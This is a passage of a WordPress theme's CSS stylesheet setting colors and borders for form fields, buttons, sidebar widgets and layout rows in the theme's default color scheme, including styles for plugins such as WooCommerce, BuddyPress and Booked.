.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_default textarea:focus,
.scheme_default textarea.filled,
.scheme_default textarea.wp-editor-area:focus,
.scheme_default textarea.wp-editor-area.filled,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"]:focus,
.scheme_default .tourmaster-form-field input[type="text"].filled,
.scheme_default .tourmaster-form-field input[type="email"]:focus,
.scheme_default .tourmaster-form-field input[type="email"].filled,
.scheme_default .tourmaster-form-field input[type="password"]:focus,
.scheme_default .tourmaster-form-field input[type="password"].filled,
.scheme_default .tourmaster-form-field textarea:focus,
.scheme_default .tourmaster-form-field textarea.filled,
.scheme_default .tourmaster-form-field select:focus,
.scheme_default .tourmaster-form-field select.filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"]:focus,
.scheme_default #buddypress .dir-search input[type="search"].filled,
.scheme_default #buddypress .dir-search input[type="text"]:focus,
.scheme_default #buddypress .dir-search input[type="text"].filled,
.scheme_default #buddypress .groups-members-search input[type="search"]:focus,
.scheme_default #buddypress .groups-members-search input[type="search"].filled,
.scheme_default #buddypress .groups-members-search input[type="text"]:focus,
.scheme_default #buddypress .groups-members-search input[type="text"].filled,
.scheme_default #buddypress .standard-form input[type="color"]:focus,
.scheme_default #buddypress .standard-form input[type="color"].filled,
.scheme_default #buddypress .standard-form input[type="date"]:focus,
.scheme_default #buddypress .standard-form input[type="date"].filled,
.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,
.scheme_default #buddypress .standard-form input[type="datetime"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime"].filled,
.scheme_default #buddypress .standard-form input[type="email"]:focus,
.scheme_default #buddypress .standard-form input[type="email"].filled,
.scheme_default #buddypress .standard-form input[type="month"]:focus,
.scheme_default #buddypress .standard-form input[type="month"].filled,
.scheme_default #buddypress .standard-form input[type="number"]:focus,
.scheme_default #buddypress .standard-form input[type="number"].filled,
.scheme_default #buddypress .standard-form input[type="password"]:focus,
.scheme_default #buddypress .standard-form input[type="password"].filled,
.scheme_default #buddypress .standard-form input[type="range"]:focus,
.scheme_default #buddypress .standard-form input[type="range"].filled,
.scheme_default #buddypress .standard-form input[type="search"]:focus,
.scheme_default #buddypress .standard-form input[type="search"].filled,
.scheme_default #buddypress .standard-form input[type="tel"]:focus,
.scheme_default #buddypress .standard-form input[type="tel"].filled,
.scheme_default #buddypress .standard-form input[type="text"]:focus,
.scheme_default #buddypress .standard-form input[type="text"].filled,
.scheme_default #buddypress .standard-form input[type="time"]:focus,
.scheme_default #buddypress .standard-form input[type="time"].filled,
.scheme_default #buddypress .standard-form input[type="url"]:focus,
.scheme_default #buddypress .standard-form input[type="url"].filled,
.scheme_default #buddypress .standard-form input[type="week"]:focus,
.scheme_default #buddypress .standard-form input[type="week"].filled,
.scheme_default #buddypress .standard-form select:focus,
.scheme_default #buddypress .standard-form select.filled,
.scheme_default #buddypress .standard-form textarea:focus,
.scheme_default #buddypress .standard-form textarea.filled,
.scheme_default #buddypress form#whats-new-form textarea:focus,
.scheme_default #buddypress form#whats-new-form textarea.filled,
/* Booked */
.scheme_default #booked-page-form input[type="email"]:focus,
.scheme_default #booked-page-form input[type="email"].filled,
.scheme_default #booked-page-form input[type="text"]:focus,
.scheme_default #booked-page-form input[type="text"].filled,
.scheme_default #booked-page-form input[type="password"]:focus,
.scheme_default #booked-page-form input[type="password"].filled,
.scheme_default #booked-page-form textarea:focus,
.scheme_default #booked-page-form textarea.filled,
.scheme_default .booked-upload-wrap:hover,
.scheme_default .booked-upload-wrap input:focus,
.scheme_default .booked-upload-wrap input.filled,
/* MailChimp */
.scheme_default form.mc4wp-form input[type="email"]:focus,
.scheme_default form.mc4wp-form input[type="email"].filled {
	color: #151414;
	border-color: #151414;
	background-color: #ffffff;
}

.scheme_default input[placeholder]::-webkit-input-placeholder { opacity: 1; color: #919191; }
.scheme_default textarea[placeholder]::-webkit-input-placeholder	{ opacity: 1; color: #919191; }
.scheme_default input[placeholder]::-moz-placeholder { opacity: 1; color: #919191; }
.scheme_default textarea[placeholder]::-moz-placeholder				{ opacity: 1; color: #919191; }
.scheme_default input[placeholder]:-ms-input-placeholder { opacity: 1; color: #919191; }
.scheme_default textarea[placeholder]:-ms-input-placeholder			{ opacity: 1; color: #919191; }
.scheme_default input[placeholder]::placeholder { opacity: 1; color: #919191; }
.scheme_default textarea[placeholder]::placeholder					{ opacity: 1; color: #919191; }

/* Select containers */
.scheme_default .select_container:before {
	color: #919191;
	background-color: #ffffff;
}
.scheme_default .select_container:focus:before,
.scheme_default .select_container:hover:before {
	color: #151414;
	background-color: #ffffff;
}
.scheme_default .select_container:after {
	color: #919191;
}
.scheme_default .select_container:focus:after,
.scheme_default .select_container:hover:after {
	color: #151414;
}
.scheme_default .select_container select {
	color: #919191;
	background: #ffffff !important;
}
.scheme_default .select_container select:focus {
	color: #151414;
	background-color: #ffffff !important;
}

.scheme_default .select2-dropdown,
.scheme_default .select2-container.select2-container--focus span.select2-selection,
.scheme_default .select2-container.select2-container--open span.select2-selection {
	color: #151414;
	border-color: #151414;
	background: #ffffff;
}
.scheme_default .select2-container .select2-results__option {
	color: #151414;
	background: #ffffff;
}
.scheme_default .select2-dropdown .select2-highlighted,
.scheme_default .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #521c43;
}

.scheme_default input[type="radio"] + label:before,
.scheme_default input[type="checkbox"] + label:before,
.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before {
	border-color: #e8e8e9 !important;
}

.scheme_default input[type="checkbox"]:checked + label:before,
.scheme_default input[type="checkbox"]:checked+.wpcf7-list-item-label:before,
.scheme_default .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.scheme_default .edd_price_options ul > li > label > input[type="checkbox"]:checked + span:before {
	color:#521c43;
}


/* Simple button */
.scheme_default .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):after {
	color:#521c43;
}
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#521c43 !important;
}
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#521c43;
}
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#151414;
}
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#521c43;
}


/* Bordered button */
.scheme_default .sc_button_bordered:not(.sc_button_bg_image),
.scheme_default .wp-block-button.is-style-outline > .wp-block-button__link {
	color:#521c43;
	border-color:#521c43;
}
.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_default .wp-block-button.is-style-outline > .wp-block-button__link:hover,
.scheme_default .wp-block-button.is-style-outline > .wp-block-button__link:focus {
	color:#ffffff !important;
	border-color:#ffffff !important;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#521c43;
	border-color:#521c43;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#151414;
	border-color:#151414;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#521c43 !important;
	border-color:#521c43 !important;
}

/* Normal button */
.scheme_default button,
.scheme_default input[type="reset"],
.scheme_default input[type="submit"],
.scheme_default input[type="button"],
.scheme_default .comments_wrap .form-submit input[type="submit"],
.scheme_default .wp-block-button:not(.is-style-outline) > .wp-block-button__link,
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link,
.scheme_default #buddypress .generic-button a,
.scheme_default #buddypress a.button,
.scheme_default #buddypress button,
.scheme_default #buddypress input[type="button"],
.scheme_default #buddypress input[type="reset"],
.scheme_default #buddypress input[type="submit"],
.scheme_default #buddypress ul.button-nav li a,
.scheme_default a.bp-title-button,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_default #booked-profile-page input[type="submit"],
.scheme_default #booked-profile-page button,
.scheme_default .booked-list-view input[type="submit"],
.scheme_default .booked-list-view button,
.scheme_default table.booked-calendar input[type="submit"],
.scheme_default table.booked-calendar button,
.scheme_default .booked-modal input[type="submit"],
.scheme_default .booked-modal button,
/* ThemeREX Addons */
.scheme_default .sc_button_default,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default .socials_share:not(.socials_type_drop) .social_icon,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-views li.tribe-bar-views-option a,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_default #tribe-events .tribe-events-button,
.scheme_default .tribe-events-button,
.scheme_default .tribe-events-cal-links a,
.scheme_default .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button,
.scheme_default #edd-purchase-button,
.scheme_default .edd-submit.button,
.scheme_default .widget_edd_cart_widget .edd_checkout a,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_default .woocommerce #respond input#submit,
.scheme_default .woocommerce .button, .scheme_default .woocommerce-page .button,
.scheme_default .woocommerce a.button, .scheme_default .woocommerce-page a.button,
.scheme_default .woocommerce button.button, .scheme_default .woocommerce-page button.button,
.scheme_default .woocommerce input.button, .scheme_default .woocommerce-page input.button,
.scheme_default .woocommerce input[type="button"], .scheme_default .woocommerce-page input[type="button"],
.scheme_default .woocommerce input[type="submit"], .scheme_default .woocommerce-page input[type="submit"],
.scheme_default .woocommerce #respond input#submit.alt,
.scheme_default .woocommerce a.button.alt,
.scheme_default .woocommerce button.button.alt,
.scheme_default .woocommerce input.button.alt {
	color: #ffffff;
	background-color: #521c43;
}

.scheme_default .woocommerce #respond input#submit.disabled, .scheme_default .woocommerce #respond input#submit:disabled, .scheme_default .woocommerce #respond input#submit[disabled]:disabled,
.scheme_default .woocommerce a.button.disabled, .scheme_default .woocommerce a.button:disabled, .scheme_default .woocommerce a.button[disabled]:disabled,
.scheme_default .woocommerce button.button.disabled, .scheme_default .woocommerce button.button:disabled, .scheme_default .woocommerce button.button[disabled]:disabled,
.scheme_default .woocommerce input.button.disabled, .scheme_default .woocommerce input.button:disabled, .scheme_default .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_default .theme_button {
	color: #ffffff !important;
	background-color: #521c43 !important;
}
.scheme_default .theme_button.color_style_link2 {
	background-color: #521c43 !important;
}
.scheme_default .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_default .theme_button.color_style_dark {
	color: #ffffff !important;
	background-color: #151414 !important;
}
.scheme_default .sc_price_item_link {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_default .sc_button_default.color_style_link2,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #521c43;
}
.scheme_default .sc_button_default.color_style_link3,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_default .sc_button_default.color_style_dark,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #ffffff;
	background-color: #151414;
}
.scheme_default .search_wrap .search_submit:before {
	color: #919191;
}

.scheme_default button:hover,
.scheme_default button:focus,
.scheme_default input[type="submit"]:hover,
.scheme_default input[type="submit"]:focus,
.scheme_default input[type="reset"]:hover,
.scheme_default input[type="reset"]:focus,
.scheme_default input[type="button"]:hover,
.scheme_default input[type="button"]:focus,
.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,
.scheme_default .wp-block-button:not(.is-style-outline) > .wp-block-button__link:hover,
.scheme_default .wp-block-button:not(.is-style-outline) > .wp-block-button__link:focus,
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link:hover,
.scheme_default #buddypress .generic-button a:hover,
.scheme_default #buddypress a.button:hover,
.scheme_default #buddypress button:hover,
.scheme_default #buddypress input[type="button"]:hover,
.scheme_default #buddypress input[type="reset"]:hover,
.scheme_default #buddypress input[type="submit"]:hover,
.scheme_default #buddypress ul.button-nav li a:hover,
.scheme_default a.bp-title-button:hover,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_default body #booked-profile-page input[type="submit"]:hover,
.scheme_default body #booked-profile-page button:hover,
.scheme_default body .booked-list-view input[type="submit"]:hover,
.scheme_default body .booked-list-view button:hover,
.scheme_default body table.booked-calendar input[type="submit"]:hover,
.scheme_default body table.booked-calendar button:hover,
.scheme_default body .booked-modal input[type="submit"]:hover,
.scheme_default body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_default .sc_button_default:hover,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_default #tribe-events .tribe-events-button:hover,
.scheme_default .tribe-events-button:hover,
.scheme_default .tribe-events-cal-links a:hover,
.scheme_default .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button:hover, .scheme_default .edd_download_purchase_form .button:active, .scheme_default .edd_download_purchase_form .button:focus,
.scheme_default #edd-purchase-button:hover, .scheme_default #edd-purchase-button:active, .scheme_default #edd-purchase-button:focus,
.scheme_default .edd-submit.button:hover, .scheme_default .edd-submit.button:active, .scheme_default .edd-submit.button:focus,
.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"]:hover,
.scheme_default .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_default .woocommerce #respond input#submit:hover,
.scheme_default .woocommerce .button:hover, .scheme_default .woocommerce-page .button:hover,
.scheme_default .woocommerce a.button:hover, .scheme_default .woocommerce-page a.button:hover,
.scheme_default .woocommerce button.button:hover, .scheme_default .woocommerce-page button.button:hover,
.scheme_default .woocommerce input.button:hover, .scheme_default .woocommerce-page input.button:hover,
.scheme_default .woocommerce input[type="button"]:hover, .scheme_default .woocommerce-page input[type="button"]:hover,
.scheme_default .woocommerce input[type="submit"]:hover, .scheme_default .woocommerce-page input[type="submit"]:hover {
	color: #ffffff;
	background-color: #ffffff;
}
.scheme_default button[disabled],
.scheme_default input[type="submit"][disabled],
.scheme_default input[type="button"][disabled] {
    background-color: #919191 !important;
    color: #606060 !important;
}
.scheme_default .woocommerce #respond input#submit.alt:hover,
.scheme_default .woocommerce a.button.alt:hover,
.scheme_default .woocommerce button.button.alt:hover,
.scheme_default .woocommerce input.button.alt:hover {
	background-color: #ffffff;
}
.scheme_default .theme_button:hover,
.scheme_default .theme_button:focus {
	color: #ffffff !important;
	background-color: #ffffff !important;
}
.scheme_default .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_default .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_default .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #521c43 !important;
}
.scheme_default .sc_price_item_link:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}
.scheme_default .sc_button_default.color_style_link2:hover,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_default .sc_button_default.color_style_link3:hover,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_default .sc_button_default.color_style_dark:hover,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #521c43;
}
.scheme_default .search_wrap .search_submit:hover:before {
	color: #151414;
}



/* Buttons in sidebars 
------------------------------------- */

/* Simple button */
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image),
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#72cfd5 !important;
}

/* Bordered button */
.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#72cfd5 !important;
	border-color:#72cfd5 !important;
}

/* All other buttons */
.scheme_default.sidebar button,
.scheme_default.sidebar input[type="reset"],
.scheme_default.sidebar input[type="submit"],
.scheme_default.sidebar input[type="button"],
/* ThemeREX Addons */
.scheme_default.sidebar .sc_button_default,
.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,
/* EDD buttons */
.scheme_default.sidebar .edd_download_purchase_form .button,
.scheme_default.sidebar #edd-purchase-button,
.scheme_default.sidebar .edd-submit.button,
.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_default.sidebar .woocommerce-message .button,
.scheme_default.sidebar .woocommerce-error .button,
.scheme_default.sidebar .woocommerce-info .button,
.scheme_default.sidebar .widget.woocommerce .button,
.scheme_default.sidebar .widget.woocommerce a.button,
.scheme_default.sidebar .widget.woocommerce button.button,
.scheme_default.sidebar .widget.woocommerce input.button,
.scheme_default.sidebar .widget.woocommerce input[type="button"],
.scheme_default.sidebar .widget.woocommerce input[type="submit"],
.scheme_default.sidebar .widget.WOOCS_CONVERTER .button,
.scheme_default.sidebar .widget.yith-woocompare-widget a.button,
.scheme_default.sidebar .widget_product_search .search_button {
	color: #ffffff;
	background-color: #ffffff;
}

/* All other buttons hovered */
.scheme_default.sidebar button:hover,
.scheme_default.sidebar button:focus,
.scheme_default.sidebar input[type="reset"]:hover,
.scheme_default.sidebar input[type="reset"]:focus,
.scheme_default.sidebar input[type="submit"]:hover,
.scheme_default.sidebar input[type="submit"]:focus,
.scheme_default.sidebar input[type="button"]:hover,
.scheme_default.sidebar input[type="button"]:focus,
/* ThemeREX Addons */
.scheme_default.sidebar .sc_button_default:hover,
.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,
/* EDD buttons */
.scheme_default.sidebar .edd_download_purchase_form .button:hover,
.scheme_default.sidebar #edd-purchase-button:hover,
.scheme_default.sidebar .edd-submit.button:hover,
.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_default.sidebar .woocommerce-message .button:hover,
.scheme_default.sidebar .woocommerce-error .button:hover,
.scheme_default.sidebar .woocommerce-info .button:hover,
.scheme_default.sidebar .widget.woocommerce .button:hover,
.scheme_default.sidebar .widget.woocommerce a.button:hover,
.scheme_default.sidebar .widget.woocommerce button.button:hover,
.scheme_default.sidebar .widget.woocommerce button.button:focus,
.scheme_default.sidebar .widget.woocommerce input.button:hover,
.scheme_default.sidebar .widget.woocommerce input.button:focus,
.scheme_default.sidebar .widget.woocommerce input[type="button"]:hover,
.scheme_default.sidebar .widget.woocommerce input[type="button"]:focus,
.scheme_default.sidebar .widget.woocommerce input[type="submit"]:hover,
.scheme_default.sidebar .widget.woocommerce input[type="submit"]:focus,
.scheme_default.sidebar .widget.WOOCS_CONVERTER .button:hover,
.scheme_default.sidebar .widget.yith-woocompare-widget a.button:hover,
.scheme_default.sidebar .widget_product_search .search_button:hover {
	color: #1d1d1d;
	background-color: #72cfd5;
}

/* Buttons in WP Editor */
.scheme_default .wp-editor-container input[type="button"] {
	background-color: #f3f5f7;
	border-color: #e5e5e5;
	color: #1d1d1d;
	-webkit-box-shadow: 0 1px 0 0 #dadada;
	    -ms-box-shadow: 0 1px 0 0 #dadada;
			box-shadow: 0 1px 0 0 #dadada;	
}
.scheme_default .wp-editor-container input[type="button"]:hover,
.scheme_default .wp-editor-container input[type="button"]:focus {
	background-color: #e6e8eb;
	border-color: #dadada;
	color: #ffffff;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_default .sticky {
	border-color: #e8e8e9;
}
.scheme_default .sticky .label_sticky {
	border-top-color: #521c43;
}


/* Custom layouts
--------------------------------- */

.scheme_default.top_panel,
.scheme_default.footer_wrap {
	color: #606060;
	background-color: #ffffff;
}

.scheme_default.sc_layouts_row {
	color: #606060;
	background-color: #ffffff;
}

.scheme_default .sc_layouts_row_delimiter,
.scheme_default.sc_layouts_row_delimiter {
	border-color: #e8e8e9;
}
.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_default.sc_layouts_row_delimiter,
.scheme_default.footer_wrap .sc_layouts_row_delimiter {
	border-color: #e5e5e5;
}

.scheme_default .sc_layouts_item_icon {
	color: #919191;
}
.scheme_default .sc_layouts_item_details_line1 {
	color: #521c43;
}
.scheme_default .sc_layouts_item_details_line2 {
	color: #151414;
}

.scheme_default span.trx_addons_login_menu,
.scheme_default span.trx_addons_login_menu:after {
	color: #606060;
	background-color: #f3f5f7;
	border-color: #e5e5e5;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #e5e5e5;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #606060;
}
.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #1d1d1d;
	background-color: #e6e8eb;
}

.scheme_default .sc_layouts_row_fixed_on {
	background-color: #ffffff;
}


/* Row type: Narrow */
.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #606060;
	background-color: #f3f5f7;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #1d1d1d;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #606060;
}

.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #72cfd5;
}


.scheme_default .sc_layouts_row_type_narrow .sc_button_default,
.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_default,
